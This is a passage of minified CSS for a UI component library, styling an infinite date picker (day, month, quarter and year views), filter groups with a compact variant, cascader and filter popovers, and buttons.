li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:50%}.ymc-date-picker-infinite__calendar-other{position:relative;overflow:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:156px}.ymc-date-picker-infinite__calendar-other.quarter{height:228px}.ymc-date-picker-infinite__calendar-other.month{height:300px}.ymc-date-picker-infinite__calendar-other__list{padding:8px 12px;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-other__list>div{position:relative}.ymc-date-picker-infinite__calendar-other__list p,.ymc-date-picker-infinite__calendar-other__list ul{margin:0;padding:0}.ymc-date-picker-infinite__calendar-other__list p{position:absolute;top:2px;padding:6px 8px;color:#303133;font-weight:600}.ymc-date-picker-infinite__calendar-other__list ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ymc-date-picker-infinite__calendar-other__list li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25%;height:32px;padding:2px 0}.ymc-date-picker-infinite__calendar-other__list li:after,.ymc-date-picker-infinite__calendar-other__list li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-other__list li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-other__list li:after{z-index:-1;border:1px solid transparent;border-radius:40px}.ymc-date-picker-infinite__calendar-other__list li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-other__list li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-other__list li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-other__list li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-other__list li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-other__list li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-other__list li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-other__list li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-other__list li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-other__list li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-other__list li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:40px}.ymc-date-picker-infinite__calendar-other__quarter li{width:50%}.ymc-date-picker-infinite__calendar-other__year li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25%;height:32px;padding:2px 0}.ymc-date-picker-infinite__calendar-other__year li:after,.ymc-date-picker-infinite__calendar-other__year li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-other__year li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-other__year li:after{z-index:-1;border:1px solid transparent;border-radius:40px}.ymc-date-picker-infinite__calendar-other__year li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-other__year li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-other__year li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-other__year li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-other__year li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-other__year li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-other__year li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-other__year li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-other__year li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-other__year li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-other__year li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:40px}.ymc-date-picker-infinite__operation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:8px 12px;border-top:1px solid #f0f3fa}.ymc-date-picker-infinite__operation button{height:28px}.ymc-date-picker-infinite__operation .confirm{margin-left:8px;background-color:rgba(var(--theme-color),.5);color:#fff;cursor:not-allowed}.ymc-date-picker-infinite__operation .confirm:hover{color:#fff}.ymc-date-picker-infinite__operation .confirm.clickable{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;cursor:pointer}.ymc-date-picker-infinite__operation .confirm.clickable:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-date-picker-infinite__popover{overflow:hidden;margin-top:2px!important;margin-bottom:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;color:#303133;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);outline:none}.ymc-filter-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:12px}.ymc-filter-group .ymc-filter-item:not(:first-child){border-top:0}.ymc-filter-group .ymc-filter-item{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 8px;border-radius:8px}.ymc-filter-group .ymc-filter-item.is-expand,.ymc-filter-group .ymc-filter-item:hover{background-color:#f5f7fa}.ymc-filter-group .ymc-filter-item.is-expand .ymc-filter-item__title-content,.ymc-filter-group .ymc-filter-item:hover .ymc-filter-item__title-content{color:#303133}.ymc-filter-group .ymc-filter-item .ymc-checkbox:not(.disabled) .ymc-checkbox-icon{background:#fff}.ymc-filter-group.compact{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-filter-group.compact .ymc-filter-item.bread,.ymc-filter-group.compact .ymc-filter-item.cascader,.ymc-filter-group.compact .ymc-filter-item.normal,.ymc-filter-group.compact .ymc-filter-item.popover{min-height:34px}.ymc-filter-group.compact .ymc-filter-item .ymc-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-group.compact .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-group.compact .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-group.compact .ymc-filter-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-group.compact .ymc-filter-item li.btn-quickprev.el-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper{margin-left:8px;padding-top:0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title{height:34px;color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-desc{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-icon{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-number{color:#606266}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content{padding-left:8px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper{margin:4px 0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper.more.search,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper.multiple.search{margin:44px 0 16px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container{height:36px;margin-bottom:8px;padding-top:8px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-input{padding-right:30px;padding-left:8px;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close{left:138px;font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-icon{width:30px;font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-empty-tip{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .bread-item:not(:last-child){margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item{height:26px;margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item:not(.disabled):not(.actived):not(:hover) .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item:not(.disabled):not(.actived):not(:hover) .popover-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item:not(.disabled):not(.actived):not(:hover) .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item:not(.disabled):not(.actived):not(:hover) .popover-label{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-arrow{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .ymc-checkbox-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .checkbox-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .checkbox-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .ymc-checkbox-input,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item{height:26px;margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item:not(.disabled):not(.actived):not(:hover) .data-label{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-icon{width:18px;height:18px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-desc{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-label+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item__title{height:24px;color:#303133;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item__title .title{height:26px;line-height:24px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper{height:24px;padding-top:5px;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper.position{right:0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button:hover{color:var(--theme-color)}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button:not(:last-child),.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-search-button{margin-right:4px}.ymc-filter-group.compact .ymc-filter-item__empty{font-size:12px}.el-popover.ymc-filter__popover-name-filter-group{width:304px}.el-popover.ymc-filter__popover-data.compact,.el-popover.ymc-filter__popover-icon.compact,.el-popover.ymc-filter__popover-title.compact{padding:4px 8px!important;color:#303133;font-size:12px}.el-popover.ymc-filter-cascader__popover.compact{margin-top:8px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part{height:20px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .cancel{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox{height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item:not(.active):not(.indeterminate):not(.hover):not(:hover) .label{color:#303133}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item.hover .label,.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item:hover .label{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .label{height:20px!important;font-size:12px!important;line-height:20px!important}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox{height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter__popover.compact{margin-top:8px;padding:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part{margin-bottom:8px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .cancel{font-size:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox{height:14px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub{height:26px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-next .el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-prev .el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .el-icon,.ymc-pagination .el-pagination .btn-prev .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .el-icon,.ymc-pagination .el-pagination .el-pager .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub li.btn-quickprev.el-icon{font-size:14px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .label{height:26px!important;color:#303133;font-size:12px;line-height:24px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item:not(.active) .label{color:#303133}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item:hover .label{color:var(--theme-color)}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .label{height:26px!important;font-size:12px!important;line-height:24px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox{height:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:64px;height:22px;padding:0 8px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;color:#606266;outline:none;font-size:12px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-button,.ymc-button>span{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-button>span{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-button:hover,.ymc-button:hover .ymc-icon,.ymc-button:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-button:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-button:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-button:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-button .ymc-icon,.ymc-button .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-button .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.btn-quickprev.el-icon{color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-button .ymc-icon.rotate,.ymc-button .ymc-pagination .el-pagination .btn-next .rotate.el-icon,.ymc-button .ymc-pagination .el-pagination .btn-prev .rotate.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.rotate.btn-quicknext.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.rotate.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button .rotate.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button .rotate.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.rotate.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.rotate.btn-quickprev.el-icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item.popover{min-height:52px}.ymc-filter-item.popover .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper.popover{overflow:hidden;margin:12px 0}.ymc-filter-item__content .content-wrapper.popover .popover-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-arrow,.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.popover .popover-item.disabled .popover-label{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.popover .popover-item.multiple{width:128px;padding:0}.ymc-filter-item__content .content-wrapper.popover .popover-item.multiple .popover-label{overflow:hidden;max-width:84px;margin-left:4px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple) .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple) .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-arrow{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-child-length,.ymc-filter-item__content .content-wrapper.popover 